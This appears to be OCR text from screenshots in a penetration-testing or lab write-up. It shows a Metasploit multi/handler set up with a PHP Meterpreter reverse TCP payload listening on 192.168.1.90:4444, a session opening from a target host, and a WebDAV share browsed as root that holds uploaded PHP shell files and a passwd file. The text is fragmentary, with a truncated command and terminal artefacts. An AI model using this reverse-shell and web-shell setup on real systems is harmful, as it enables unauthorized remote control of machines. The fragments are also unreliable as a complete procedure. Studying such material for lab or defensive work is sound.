 msf5 exploit(multi/handler) > set payload php/meterpret
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  192.168.1.90  yes  The listen address
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
^[[A^[[A[*] Sending stage (38288 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.90:4444 →
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
webdav
Desktop
1
10
101
1010
passwd.dav
php
shell.php
php
shell-x86.php
3 items